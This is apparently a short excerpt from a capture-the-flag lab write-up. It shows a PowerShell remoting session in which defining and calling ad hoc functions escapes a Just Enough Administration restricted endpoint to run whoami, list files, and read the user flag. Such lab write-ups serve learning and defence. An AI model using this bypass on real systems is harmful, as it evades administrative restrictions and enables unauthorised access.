 [10.10.10.210]: PS>function {whoami}; test
At line:1 char:9
+ function {whoami}; test
+         ~
Missing name after function keyword.
    + CategoryInfo          : ParserError: (:) [], ParseException
    + FullyQualifiedErrorId : MissingNameAfterKeyword
[10.10.10.210]: PS>function test { whoami }; test
htb\k.svensson
[10.10.10.210]: PS>function test { dir }; test
    Directory: C:\Users\k.svensson\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/30/2020   5:14 PM                WindowsPowerShell
-a----        7/31/2020  11:58 AM           5600 jea_test_account.psrc
-a----        7/31/2020  11:58 AM           2564 jea_test_account.pssc
[10.10.10.210]: PS>function test { cd ../desktop }; test
[10.10.10.210]: PS>function test { type user.txt }; test
8768b652e47a8e808f398bedb1ee3f6d
[10.10.10.210]: PS>